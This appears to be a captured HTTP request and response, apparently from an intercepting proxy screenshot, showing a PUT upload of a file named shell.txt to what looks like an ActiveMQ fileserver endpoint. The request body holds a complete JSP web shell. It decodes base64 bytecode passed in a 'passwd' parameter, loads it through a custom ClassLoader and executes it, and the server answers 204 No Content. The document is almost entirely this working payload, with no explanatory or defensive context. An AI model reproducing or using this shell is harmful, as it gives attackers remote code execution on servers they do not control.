 Request
Pretty Raw Hex \n
1 PUT /fileserver/shell.txt HTTP/1.1
2 Host: 192.168.40.77:8161
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Length: 960
9
10 <%!
11 class U extends ClassLoader {
12 U(ClassLoader c) {
13 super(c);
14 }
15 public Class g(byte[] b) {
16 return super.defineClass(b, 0, b.length);
17 }
18 }
19
20 public byte[] base64Decode(String str) throws Exception {
21 try {
22 Class clazz = Class.forName("sun.misc.BASE64Decoder");
23 return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(),
str);
24 } catch (Exception e) {
25 Class clazz = Class.forName("java.util.Base64");
26 Object decoder = clazz.getMethod("getDecoder").invoke(null);
27 return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
28 }
29 }
30 %>
31 <%
32 String cls = request.getParameter("passwd");
33 if (cls != null) {
34 new
U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
35 }
36 %>
37
38
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5